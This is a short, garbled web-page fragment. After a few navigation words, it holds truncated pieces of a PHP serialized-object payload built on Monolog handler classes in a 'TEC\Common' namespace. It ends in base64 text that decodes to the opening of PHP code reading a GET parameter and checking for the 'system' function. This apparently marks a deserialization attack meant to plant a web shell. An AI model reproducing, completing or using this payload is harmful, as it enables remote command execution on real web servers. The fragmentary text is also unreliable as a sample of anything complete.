
←
Previous Page
Site
O:48:"TEC\Common\Monolog\Handler\F
{s:10:"*handler";O:41:"TEC\Common\Mo
{s:50:"TEC\Common\Monolog\Handler
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2
pb25fZXhpc3RzKCdzeXN0ZW0nKSl7b2